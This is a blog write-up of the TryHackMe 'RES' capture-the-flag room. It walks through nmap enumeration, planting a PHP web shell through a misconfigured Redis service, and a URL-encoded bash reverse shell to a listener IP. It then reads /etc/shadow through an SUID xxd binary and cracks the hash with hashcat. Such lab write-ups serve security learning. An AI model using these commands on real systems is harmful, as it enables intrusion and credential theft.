THM - RES room
THM - RES room
Intro

Today I pwnd a RES room (https://tryhackme.com/room/res) from TryHackMe! This one featured a misconfigured Redis service that opened the door to initial access, and a bit of fun with SUID binaries for privilege escalation. Definitely a good mix of enumeration and exploitation!
Enumeration
- Starting with nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
$ nmap -sC -sV -vv -p- 10.10.100.10 -oA nmap_res.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-16 17:18 CEST
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:18
Completed NSE at 17:18, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:18
Completed NSE at 17:18, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:18
Completed NSE at 17:18, 0.00s elapsed
Initiating Ping Scan at 17:18
Scanning 10.10.100.10 [4 ports]
Completed Ping Scan at 17:18, 0.10s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 17:18
Completed Parallel DNS resolution of 1 host. at 17:18, 0.04s elapsed
Initiating SYN Stealth Scan at 17:18
Scanning 10.10.100.10 [65535 ports]
Discovered open port 80/tcp on 10.10.100.10
Stats: 0:00:19 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 12.47% done; ETC: 17:21 (0:02:13 remaining)
Discovered open port 6379/tcp on 10.10.100.10
SYN Stealth Scan Timing: About 39.83% done; ETC: 17:20 (0:01:14 remaining)
SYN Stealth Scan Timing: About 59.93% done; ETC: 17:20 (0:00:53 remaining)
Completed SYN Stealth Scan at 17:20, 145.84s elapsed (65535 total ports)
Initiating Service scan at 17:20
Scanning 2 services on 10.10.100.10
Completed Service scan at 17:21, 6.56s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.100.10.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:21
Completed NSE at 17:21, 2.10s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:21
Completed NSE at 17:21, 0.34s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:21
Completed NSE at 17:21, 0.02s elapsed
Nmap scan report for 10.10.100.10
Host is up, received echo-reply ttl 63 (0.080s latency).
Scanned at 2025-07-16 17:18:32 CEST for 155s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache2 Ubuntu Default Page: It works
6***/tcp open redis syn-ack ttl 63 Redis key-value store *.*.*
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:21
Completed NSE at 17:21, 0.04s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:21
Completed NSE at 17:21, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:21
Completed NSE at 17:21, 0.02s elapsed
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 156.29 seconds
Raw packets sent: 67965 (2.990MB) | Rcvd: 67345 (2.695MB)
- And we got 2 ports opened, one of which - Redis
Exploitation/Post exploitation
- After some googling I found that this Redis version is vulnerable for file uploading/RCE, so let’s use it:
1
2
3
4
5
6
7
8
9
$ redis-cli -h 10.10.100.10
10.10.100.10:6379> SET x "<?php system($_GET['cmd']); ?>"
OK
10.10.100.10:6379> config set dbfilename shell.php
OK
10.10.100.10:6379> config set dir /var/www/html
OK
10.10.100.10:6379> save
OK
- Starting listener:
1
nc -lvnp 1337
Start the shell in the browser (don’t forget to URL encode it before)
https://10.10.100.10/shell.php?cmd=%2fbin%2fbash%20-c%20%27bash%20-i%20%3E%26%20%2fdev%2ftcp%2f10.11.12.13%2f1337%200%3E%261%27- And we get a shell!
- Upgrade/stabilize shell (
https://2br007.github.io/posts/mrrobot/#shell-stabilization) - User flag was easy to find and read, so there will be no problem but next one was more interesting since we need to get a user password …
- As always I downloaded
Linpeas.shto/tmp - I checked for files I could run with sudo
sudo -l - Looked for SUID files
find / -type f -perm -4000 2>/dev/null - There was interesting one:
XXD(more info here -> https://gtfobins.github.io/gtfobins/xxd/#file-read) - So let’s check a
/etc/shadow:
1
2
www-data@ubuntu:/tmp$ LFILE=/etc/shadow
www-data@ubuntu:/tmp$ xxd "$LFILE" | xxd -r
- We got a password hash! Let’s crack it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
$ echo '$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CW...Xwvri0' > hash
$ hashcat -m 1800 -a 0 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: ****
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Uses-64-Bit
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 3 secs
$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CW...Xwvri0:******ful*
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1800 (sha512crypt $6$, SHA512 (Unix))
Hash.Target......: $6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CW...Xwvri0
Time.Started.....: Thu Jul 17 13:07:53 2025 (3 secs)
Time.Estimated...: Thu Jul 17 13:07:56 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 338 H/s (10.30ms) @ Accel:48 Loops:512 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1152/14344385 (0.01%)
Rejected.........: 0/1152 (0.00%)
Restore.Point....: 1104/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4608-5000
Candidate.Engine.: Device Generator
Candidates.#1....: sexy123 -> summer1
Hardware.Mon.#1..: Util: 97%
- Yeap, rockyou will be enough to crack it
- Root flag will be easy to get since we could abuse XXD …
- That’s all folks!
This post is licensed under CC BY 4.0 by the author.